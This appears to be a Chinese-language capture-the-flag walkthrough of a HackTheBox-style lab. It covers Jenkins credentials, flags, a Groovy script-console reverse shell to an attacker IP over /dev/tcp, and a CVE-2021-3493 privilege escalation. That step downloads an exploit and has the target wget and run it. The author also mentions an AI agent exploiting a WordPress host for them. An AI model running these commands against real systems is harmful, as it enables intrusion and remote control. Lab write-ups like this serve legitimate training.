
之前DC02找到一个Jenkins.bat
Admin_129834765 SamsungOctober102030
登录

直接给flag了
flag20:DANTE{to_g0_4ward_y0u_mus7_g0_back}


现在要拿shell,常见漏洞在Groovy 脚本控制台
/script

直接命令执行输出到页面上
hostname: DANTE-NIX07
etc/passwd:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false lou:x:1000:1000:lou,,,:/home/lou:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin jenkins:x:126:133:Jenkins,,,:/var/lib/jenkins:/bin/bash mysql:x:127:135:MySQL Server,,,:/nonexistent:/bin/false ian:x:1001:1001:,,,:/home/ian:/bin/bash
有用户 lou ,ian

直接弹shell
1
2
def cmd = ["bash", "-c", "bash -i >& /dev/tcp/10.10.16.59/9002 0>&1"].execute() println("Shell sent!")
提权:
sudo等提权都不行

用 linpeas.sh 扫一下
有mysql,但是没扫到端口之前,也没找到密码
LinPEAS 扫出来有 CVE-2021-3493(Ubuntu OverlayFS)
😭 第二天起来发现入口机wordpress的Plugin因之前写 🐎 ,都被杀了,新建新的也不行,找别的写 🐎 的地方也不行,参考wp打历史漏洞也不行,试试让agent直接帮我打。直接给我打出来了 😍 ,直接rce且弹了shell。但是他老被杀,有没有什么解决方法呢?

CVE-2021-3493 OverlayFS 提权:
Kali编译(静态链接) → HTTP服务 → Jenkins wget下载 → 执行 → root
1 wget -q https://raw.githubusercontent.com/briskets/CVE-2021-3493/main/exploit.c -O /tmp/exploit.c 2>&1
1 gcc -static -o /tmp/exploit /tmp/exploit.c && echo "STATIC OK"
关键点:Kali上必须静态编译(gcc -static),因为.19的glibc版本低于Kali的2.34
1
2
3
4
5
6
7
8
# Kali上编译+开HTTP gcc -static -o /tmp/exploit /tmp/exploit.c cd /tmp && python3 -m http.server 8999 # .19上下载+执行 wget http://10.10.16.59:8999/exploit -O /tmp/exploit chmod +x /tmp/exploit /tmp/exploit
flag21:DANTE{g0tta_<3_ins3cur3_GROupz!}
Windows :172.16.1.13

172.16.1.13 DANTE-WS01 80, 443, 445 SmbGhost 漏洞 ,运行 XAMPP
扫目录:
有phpmyadmin,但是不能访问
